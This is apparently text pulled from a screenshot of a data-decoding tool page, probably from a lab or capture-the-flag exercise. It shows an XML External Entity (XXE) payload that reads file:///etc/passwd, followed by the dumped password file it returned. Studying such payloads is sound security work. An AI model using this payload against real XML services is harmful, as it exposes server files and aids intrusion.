 From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Compression
Output
<?xml version="1.0"?>
<!DOCTYPE rocket [
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<rocket> root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
messagebus:x:104:109::/var/run/dbus:/bin/false
avahi-autoipd:x:105:111:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
sshd:x:106:65534::/var/run/sshd:/usr/sbin/nologin
user:x:1000:1000:,,,:/home/user:/bin/bash
mysql:x:107:113:MySQL Server,,,:/var/lib/mysql:/bin/false
</rocket>
Main selection
ABC 1581 33 0→1580 (1580 selected) 15ms Raw Bytes LF